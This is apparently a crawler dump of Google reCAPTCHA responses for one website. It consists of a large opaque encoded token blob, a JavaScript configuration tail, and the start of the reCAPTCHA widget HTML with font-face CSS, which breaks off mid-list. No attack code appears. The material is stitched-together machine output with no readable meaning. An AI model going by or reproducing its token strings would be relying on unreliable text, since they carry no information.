6w4HDgArCr8KxBcKlTSjCt8K9fsOhE8Kdw5ZAwqDDk8O5Bg97dMOuaEIhw7NYwpcJURNeYcK4FkB3XMKnZDnDunLDkMO0w7hMwq7ChsKNwoHDicKkXmhwwrFWVcO0BiHDn8OYw6ROc1hgwp/ClS7DticKM8OZwqBRwrlsQ8KhQsONw4XDpUsRVSVUT0LChUHDolTCm8OBwpnDrcKQAMK9L2JWwpzDqHkwPsKew43CjmoECEbDuiwiwrx8IsOtChTDscOSDcO7R2ZgSAkaYcOhMwLDjsOww7V4THUgwqDDuX5Ywr7Ct8OMXg0Hdh9Rw5IxwpXClMOHwpbCgS/DqcKGJsOIwojDkQHDtHPDsCF5asOTfhzDhsKUd8OJw5V3w77ChWTCjsKLwqA7wqc5wrvDnGRyFcOhB2suw6lIw5k/w7rCrVUaMMKtw6ZHw67DgsOpw4fDiiU9NGTDjMKTwoA/w5/DlS9jaMObAsKYw7lGw7EHeFDDp8O+wrHDhD1Fw5fCk3E3w43DrxE9w6LDqURXwoI6GiLCqhrDhsKfwpTCs8KUwq5nw5LCicKfcwXDu8KRf8KIwpVmwrp1w4PCkzk+wr8GwqrDhRZCw6LDlMKrwrxZYgXDtlghw5DCjkvDsVXCt8KVOMKma8OjwrfChsKbwq/[base64]/[base64]/CvgUUPRzDjWZiezwGf8KafMOAwqhHwqxhw5TDuy4Cw4E+wpXDgy7CjcKCwrzDrcO/CMK0w4Nawo8/AmpsQsO3w6BCwpfDk8Opw6DCoE7DnMOBCQImRMK+AjxdBxcWSg/DqWcdw6DCsl4AGsKrNsOUw5jCm3LCvG0zwrA7VMONOBd1wpZUGUTCkMKLw5d0wol7SgfDs3I1LMKsw7dJX8OpMBTDr8KuwqfDjgzDpcOuwqFKw5FOVsOGe8Kyw4fCqMKrbBHDn8Oew5PCiMKRahjCsQnDohFBw6Mdw6rCpsKjcg/Dnm7Cr8OjFTrCgMOiwoRFcsOMw5ciw6Q9Mzwaf8KIA2XCusOFw4JVw7rCp8KVwowDAxvDhH7CvRVrw7QFwrRaGislwo4LTxjDpyE0w7/DqsKVWjZWwq5qwpQzwprDtUXCjgXCrcOew77DgMKMdgl6eMOswrzDu3bCpjU+CcKPG8O/w5dXI8K6woDCgcO9woHDs8OhMgZQdELDgXLCmsOtwonClSEXw4bCtcOgD0PCgMKVBsOTOsOOwqPDmC/Cqj5sa2/CmHoawpPCmnVKU8KVPcK2QnnDiWfCqWsHScO4GMOpwpPChX4Iw5rCv8KKw7hxP13DiUtGJhbDhTw7worDj1jCgVXCszQIwpUqwqDCtT9eJ2sJd8KiYVgta8OVwrsNwr5gw7AHwoNaSj/DqiZcfMOoc8KJwr7CkMOLw4nCsFY6XsOww78uc8OREGY0dE0cwotHw4lcwr3DsMOyI8O2wonCgMOlGysGF2nDp8O0wrE3w5NjwpvDuDHCnsKpwqlmwqDCswXClMOCGD4hOTnDo8ONVA0/w7TDpQbChsOBwqVaOF0uw7EnAMKKf8OYwrciwoY8P8KHw5/CrcOIAcK7wo5oHi/Dg3VBH8KmeQTCiHwOwrbCs0hUw5FcOcKRREbCrBvDt8OjTFnCg1wMw5dWE8KWGMKsVnonTV7Cn07CgcKLZWHCh07DpUUGM8Kuw7JBw5XCq8OIFg5AAXMyFsOdw4/DusOnwr3Dq0pOw5RDSnHCvsOiDlrDh8ODwqk9NMOlw6XClBJ9W8O0QgjDvXPDgcOFZBJXwqo9UknDnDomwr3Csz7Cs0h3w7RRw5DDv0owCcOmRcKwwoozw5hMwo00woLDmsKPwqnCrmfDtsObeyPCo8OkFMKxdm3Dr08uwooIKsKBw7rCmMObw7B/wppNwpERcwHDqGfCoigNw4nDpsOyZcO9P1oxwpYFwrrCqcK1wqbCj8Kmw7/[base64]/Ch8O2YQNUwpEQwqBXHsKIw4knw6FiwrvCgUfCi8K1dMKEwrZ6wpFIw6TCpDoOw6bCsFzCgsOhwppycANywqDDjkZowqJvecOsw53CtHVNw7bDhMKOOMKEAxjDpC3DtCR9wp0vwrp/IcKGVXJnw7/Cp8OvwrjCsMOOwozDksKcMsKgQMOdwqHCvcKMw5zDqsObBcOzwqM5wrl5dMKKw7zCjcOyw6fDv8Ocw4DCsygww4/Ds1sQAHfCjHLDvyE7w7nCkMOdXcKMwrPDlMKQwok1dWbDkC3CmcKYw7DCqDcvwq9CRcOvw6LCjMKow6rCpMKyDsO8LMK7w5jDqcOKw4HCggrCrRwtw5HClwfCoVJCw5LDrzt2wq/DqGdAwp/CrV7DhmvDssKSCsKpIsKzccOqw7I2wpjDjXvCncOzw6Ynw5wGeiMJwrMbMmdvw6oUwrtkw5Y9w7bCs8OnMsOYwqXDvMKoMcOgKXZnPsKuBTLDqnbDgjfCh8K3LsOAP8OawpE/w4TCr37CoMOPwpzDu8OHOXdEwrBiwqrDmsKdwqIFA1Z6QsKlSx/Co8OpZFzDtcKeS8K5dHzDnDYuc8K6w7fCvATCpcO2b0kbwoYcwqsQwqBtKQESwrdWw6vDlnNyH8OBQMK3wrhFf20iAQzCqhMmwoLDmkbDncKnZn3DqMOIA8K9w4jDgcOHBsKPTsOJMiLCgcKpCnFCw5QcAcKQeMOrw5/DgDwVLVTDqjY6w5FewrgrQBEfN8Kfe8KEwqtCw4wFw4tGWcOTwrYzw5FuHcKeA8K8w4kLw7zCo8KzG1FtRinClMOtw7nDrcOWw47DsMKnwpRZNlzDhMOsI8OTw4PCtHJjXcKgw4sTAkvCssOwwp/DpyTCu8KMMinDjy7CknFle8OqGiTDnMO0w7EFwobDpVt+J3M6PcOTwpIJS8KKw5kdcHfCpcKpZFDDj8KZw5NHw6PCgsKyw7h1OjMCwrLDoSxbw5s1QDtiwp/Do8OJw67DusOywqkIwoXClgYfwrLCjcK2JcOow6RGTMOGRDHCjXDCscKcw4jCpl5lXMO1w4UmTXUwXnnChMOIY3PDmcOpwqV0w4QZWHLDkxQzwrzDq8Kyw4rCh8K8w6trcXggAm44XzbCq8OpRWAkw5XCki3CoHg2wq81wqc2wqPCpsOowoIHw6XCncKhwoDDpxfCjR/Dqzcfwq17YF3CpMONwpXCqsKTwprDmMO0UcKrLMOFw4fCnBvCnMK3wr8TwrzCqEMOw7jDpsOnQDM6wqrDuR/DizfDhMKgwr3Cjz0OwrFYw6XCisObBcOJb8OzaSNOHz5EL8KSwrxDw68dVRMECsKOcCISA0LDqBNyCsOgJh59NsKWCCjCuk7DlSMww7JOwonCr8OJw5kawp3DlzlJIB1tw4zCm8Oaw5/Du2HCkgvCj8OlwrFVwrnCgUZQwprChC/DucKhw4LDv2kuwr0Lw5dXw6jDgl/[base64]/w79/wqEfw7hHD2/CssO/JnPCg8KkMsOrw6XDkzZ9w6DCun9iwrlpw4zDkgfDn8OUwoxaE8KtwrjDs8OIw7/CpcK/[base64]/CpC/[base64]/[base64]/CkMO7wqAfIcOxFBTCqcOvPztPEMOpw6LCnCfDmMOUNmsOwr/DqkbCm8OXwpLDpcOaWSbDmcKrwqLCjG7CvFAsw5jDqcKPwoIHw5AywpzChcK6wqTDkXLDnMK0wofDtVpDwppfwqATw7fDvMKMesK8w4JzKsOjUMK1YkvCg8KLw7Y7w7nCiSXCnRAgRSjCkEY4wqbDhU4ITx/CvjLCm8OqQcOVwrsaZhHCncKwaWBjw7DDvMOyw5rCh8OndcOAwpkfBUXCrsKOdUM8wq3CgnnCtMK5w5XDp2LClErCs8K8FxBOBcOKw7UcOxfDk8Kawpd8EnLDqcOvc8KeCl0BMsOtLxkbKcO+csOdGQ0UfcKxwr/[base64]/DrMOtIMOnwofDvcKaPMKcwozCssO7w54EGsO2wr4xwpnCvRRwwpg6w6kqw5AXZgPCnj11w5VNZsOvc8KcZsKLw5c5FcKCdMO2w7fCo8OWbcK7w4fCj04fQC/Ci13DpRjDlcK4w4VVwqAKwowgEcKuwolCw55oGEzCk8KjwpDCpcOmwrvDksOFwq7DtFfCgcKqw40Mw4wtw5bDvBXCrjvCpDsAZ8OWwpRnw4bDuD3Dj1XCvxsFKx/DkGHDi1gLw5MgAGDDrsKow4DDjsOiwrdPMcOkDcOAIsOBe8Kfw5ohw7gZCcOPw5gnwqXDsWYCP8KeR8OiBsO2BDvCisOvBA/CvcO0wpvCv2vDuXsMTMKzw4jCpQg0Si5Jw7bCncOywogsw4s/wq3Dgxsyw6/[base64]/CvMKsI0zDocOwTcKXKMK+w63DrsOmw4PChxrDqDMSBx/CpAlBKDrCk8O/w5I0wrXDlcK0wpHDmw4DwrYePnPDoCp/wrzDpCfDu21+wr/DrkjDmR/Dm8Kcw6wdI8O5CsKEw5jDlsKeaCIqw5TDs8OUBj4ResOzbQnDshINw7fDj2B3TcO6wqJ8PDXDmXpHw5/DtMONwpZFwpJiwq/Dt8K6wptaLEjCtwNTw45qw4PCosOwd8KvwrnChsK4ExlAw4w6KcKQKzzDhkcpWlLCs8KYdELDkMK/w6PDlSJdwrzDvMOCwrQHwo/[base64]/CrArDlkkywoR4w4LDky/CjVjCisK7fsObfhPDgcOZKcKPU8OVLB3CncO/wpvDnWVTHsOzKcKKw7jDsgXDlMOhwrfChsK2RsKBw7bDpcO3w6/DjEs4MMKoLMOWDDdNcsOAQ3nDiDDDjsOZWcOIdMOowqvCtsKKChHCvsKZwpjChDl/w5PCvXgwU8KCUiFcwpjCqgXDucKcw57CpMOnw7MLK8OFw6DCrcKDPcOdwosBwq3Dl8KSwpDCvcKqPRg4w6BDcnPCv2fCsGrCrGTDtETDhsOVQwwNw7PComvDqGUqbgvCisOmF8OQwrLCvsK/Y8Omw7PDuMO5w7NMdW4rS006WA8sw4DDjMOawrTDkkctQAYawo7CgT1SeMOIbG5absOrIVMRVgPCh8OkwrUiO27DpE7Do3nCnsOycMOsw4UzQsOEw47DlnzClRfCkXvDucK0Ihk/wpFJwrjCoR7Duxwcw4dtCzYbV8K/AsOJw67CgMOLfmvDkMKRWcO/wpVVQMKNw4N3w7/[base64]/[base64]/R8O3e8K/wpoHw7oNw5PCnX15ZsOpwq4oXMOkw7nDgMOiEMOTAjPCjMKzdDjCmMOeR8Onw67Dum7CqMOnw6bDkUrCuQbCuUvDhTc1wpwrw5glV8O0wrkxawV/wqHClyfDrMOQR8KBH3jDp8Kiw7bCuWwiwqcvWcO8w7Ixw7lIL8KrUcOZwpVWfEgFIcO/w7hEScKsw6zCqsODB8K+FcOIwr7CpW4qJgMIw4tUZFbDgQPDnWxQwonDtEFUY8Oww5/DiMOuwrF2w4HCi21mF8KVScKQw7lRw4/DvcOFw7/CgMK5w73ClcKIbXfCtAF5ZcK8QVB6acOmNMKowoPDpcOscVXCk3HDhl/Cix1TwoBCw58EO8OTwrXDr3goDVk0w5MvYylvwqnCl2Jiw7Egw75Owrl1XsO2YGkRwqjDoVzCpcOywpDCqMO9wqdVJzbChl8mw6PCkcOwwpELwowCw5XDp0PDpxbCs8O2dMO6wr4MTBxQU8K7ZcOWRC5uWFN2fMOrPsK/D8Ogw4NrVTUrwoLDtMO8UcOFQsO6wpjCu8Ogw7fDjWHCjG8vesKnA8KfHcKiA8OVX8OYw4YwwpN/wq3DsMOSfx4ddsKEw5TCnnLDtFB4OcKuQxoNElTDuGEaLRvDlT/DksOdw63CkxhMwo7Cok8jWkw8esOVwpsqw6lxw6dQC3nCqkQDw4JcelPClj7DsDPDksO5w7LCuSRNK8OEwo7Cl8KKR0BMW3pLw5YnZ8OZwpHCo2t2wpVdbxASw518w7zCh3sgRCoSw7habsO+KsKAwpjDpcKxw594wqfCui/DoMOCwrkxDcKTwqpRw4leNlJ0w6Mif8K2PjjDncO4CMO6QMKyZ8O4C8O+VDLCosOsMsO2w6Q7MT8twpLClGfDqD/[base64]/Cs8KjRcOzCETDtmfCi8KyWMKuwocXw5nDvMKychPCucOsZnMywo5IWnzDkXDDgwTDsHfCv2Nrw4F7w6EPwpk+w7Vvw6PCsMOtcMK+S8KAwp3CrMOPwrFbfsOiAQTCtcKiw5rCtMKIwoBPFlvChFTCmsOKNwstw6rDqsKqDzDCvFPDrzRlw6zCj8O8fTBgZUM/wqg+w7vCphYhw6UcVMOJwokkw78iw4rCkSJxw74kwoPDr0djMMKIC8O9RF/DpWJlVMOBw71bwrvCnXNzwrtUw6kIBMOqw6pgw5PCoMK2wq9iHELDv1PDtMOCU0HDr8OOOkjDjMKywrYiIl5nF1tHw7U/OMKvRUd0KFghIcOdIcK9w7URQyfDnXQ5w484wqJMw6fClzLChsOkX3klBMK6NQVTPnjDp1RqDsKrw6o0e8KtbFXDlD4sNBbDisO6w4/[base64]/Di8KMwqzCimVywrjCjgs8QcKhEsKyYcKKwpNew7YLwoN4DnfCisOYEVHCiMK1CH1Sw5zCiBQhfCfCvMOawr5dw64pFFQvdMOWwobDoG/Dm8Oyd8KDQMK9JMO4Y0DCgsOFw53DjAYyw4fDsMKBwpXDhzMHwrHCksKRwpdPw5M4w57DvFoCHEbCiMOpHMOsw7d7w73DvBHDqHsBw7hWw6bClSfDngRSCcOqP1XDksKOLSDDlyMEDMKrwo/[base64]/ZmI9wobCqj7Du3DCnVBHwrPCiHXClmszwqopw4vDhA3CtsK3dMKSw4rDlMOaw6wePixuw69LbMKwwr7CpEjDpMKCw6EZw6bCiMKaw5DDuhRIwrTClSRpM8KKFThKw6XDq8K5w4fDjHN/e8OnA8O9w4ZCXMOtNG1jwqUKOsOyw7RfwoEXw6XCpR03w6PDlMO+wo3CpsOJLF0EWMOzGTXDsW3DhiF/[base64]/Dv3IZdQ7Dt8K+bx3CjcOzw6lTE0vCiAHDj8OAw7IQw4PDkcO0alrDncKaw7ZRa8OIwqzCtcKcazF4C07Djy4Iwqh8fMKINsOew71zwpgjwr/CrcKPFsOuw4tmwqnCu8OnwrQYw5rCvTzDvMOuMX95w7LCrWc2dcKfTcO8w5/Cs8O5w6TDiHXCnsKuXkYSw4PDuHDCmmTCqSrDk8Oxw4QOwobCgcK0w795OB51KMOFUWEtwoTCjzVXdEZMYMOKBMOowp3Dj3E7wrHDr09Xw7TDoMKQwqBxwovDrXLCgn7CqcKxSMKLM8KMw7crwqBFworCicOjY2dudR3CvcKMw4RHwonCrR8rw456NsKQwp/DicKSB8KKwqnDksO+w485w75PEBVJwp4dBC/[base64]/CvmXCv03CknnCvcO4WsO+dMKkKVrDo8K8w6jCjMOWT8Kaw6jDtcO4SMKQHMK6LMOCw651c8OtIMOJw7/Cl8KlwpoxwpZEwqIGw54gw7HDhsKtworChcKYbg03JilIc2pawoMaw4XDlsKyw7LCrG3ChsOfSwcCwr5KIkkKw5l+Yk7DtBXChSUVwqxQwqgSw4JXwpg7wqjDr1QlV8O3wrPCrD1Pw7HCvkfDuMK7RMKXw6XDpMKCwrPDqsOtw5XDmi/[base64]/DqcO+w7x2wpvCpGwKwrPCqcKAw6xTw7Agw5khdMOMVRHDinDDg8KlwqgfworDj8OVXUXCpsKaworCilFEG8KBw6x8wrfCsMK/aMKxGB/CnC/CoyXDtGA/[base64]/CpMKSZMOdw53DpGPDpAXCncOqwoLDmBsYdQpqwq3DuwnDiMOXIA/[base64]/[base64]/X8K5w4LCvUsVJBLCgnrDnknDgMKxw47Di8OmwpZ4w6tTeB/DlzfCuU/ChxTDi8OFw4ZvHsOrw5B8XsOSa8OLJsO0wpvClsO6w4RNwo5Cw57DmRkLw45lwrTCkzRaXsOoOcO6w5PDqMKZaDJmw7TDnwB2JCNJMHLDlMK5UcO5RyIoSsK2U8KPwrHDksOtw4nDhMOsZWjChMOSesOvw6bDvcOje1/DkEQHw77Ds8KkXgLCjsOswrjDunLCvMOOcsO6ccOWbcOew6PDmMOhCcOFwop4wo5BJcO2wrgdwrcPeG5DwpBEw6bDjcO7wqZswq/CjcONwoRRw5jDh3jDj8OUw4/[base64]/[base64]/ChG3DnQ7CsCsWwqLDpWkdw4jCjgfCnMOAwqceXSBgBMOiKB3CpsK1wok2bBPCpGkow5nDi8KlB8OSOjDDkQwfw6AEwqoYMcO9CcO/w4nCtMKWwr5SHj5aXkLDqjTDoDnDicK6w4djYMK+woDCtV1qOT/DnEPDmcKUw5nDnioVw4XCmMOfNMOgEhgDw6bCiUs5woxUEMOOwo7CplPCp8KwwpMcLsOcwp7DhSbDrR/Cm8ODEzs9wpUlNWkbWcKQwqozFiHChsOuwps4w47Ch8KRNQ5cwrFvwp/DocKBcBVDTsKiFnRJwrg5wqHDpWAFH8KFw6AKEDFSBHtgZkIqw4YxZcOEIsO1QhzCm8OXdS/[base64]/DlsKlwrUVwqguesOawqbCh0cEw7PDg8OzfzrCjRISw7Nsw5bCo8O5w5xsw5nCsgFQwpwjw5wSb3TCvsOiD8OcKcOwN8KnS8K8JEtSQSxldVDCisO/woHCnF1JwqBPw5bCpMO5fsKhw5bCnCsHw6MgUn7DtD3Cl1sFw5grPSXDriwTw690w7hSWMKBZWJmw5kjfsOTKEQ+w5Vtw6jCkBEfw75Jw6Vhw4fDhm4MDghIYcKpRMKFDMKxYnM8XMOlw7LCgcO9w59hFsKJJ8K1w7TDr8OxDcOjw7/CjExnWMOFTC4rAcO0wpZaOULCp8KJw71aYXUSwo1kbsKCwoAGZsOEwrvDnHgzQXcsw5Exwr0vDy0fQ8OYcsK6HhHDicOgwoTCsGJFI8OYTlQuwofDocKAMsKjcMOewol2wo7ClRwfw7dnc03CvT8Ow552OGTCtMOMaTF/VVPDsMO/EyfCgTnCvUR6X1JbwqDDtXvDnG1Xwp7DvR8qwos/[base64]/[base64]/[base64]/[base64]/V1rCsUXCg8KHw47DhcKnLDUNwozDlMO/wppMwrxuw6/[base64]/DmVXDh8KSXj7CimzCjsKGw5pLPlExO1nCu8OzOsOkRsKoD8Kfw4FZwqbCscOMIMKPw4NOMMOoR1LDogoawrvCt8O1wpo9woPCvsO7wooBX8Odf8K+HsOnfcK1KnPDliBewqNdw6DDin1kwr/CmMO6wrjDsk4nasOUw6FIdE0hw7Vlw4NQfMKBUMKGw47DqyI5WMKtKmDCkjgKw6x1cWzCusK3wpMfwqnCocKMDlMRwqR6SRtpwptAI8KRwrtmZcO0wpTCpVhgwpTDrsO1w4dhShBLFcOseww0wr5AOsKQw5fCl8KEw6A3wrXCg09qwpdMwrFIYwpSag\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Led88sZAAAAAOVyHSPOwSCnbXObgD9WLP8I1Vo0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.abonair.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Z85JUTWgZP+MoyXdhWEiSt4yRNlA+qHEQpZA7CuTI9I\\u003d\x22,0,0,null,1,1769110346346,0,0,[252,117,46],null,[198,147,223,242],\x22RC-41ZJk8jTnuMnwQ\x22,null,null,null,null,null,\x220dAFcWeA7pLirKwgAfAXgSLDwBiiVnlNGiuKrI1Q64vUgzCtKR0Qw3RjASekM95qccAWcJdmbyRiJq9WTllRKxajNQlseTEXYZXQ\x22,1769193146469]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Led88sZAAAAAOVyHSPOwSCnbXObgD9WLP8I1Vo0&co=aHR0cHM6Ly93d3cuYWJvbmFpci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=90q7c5s0t61y
body_size: 49438
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, 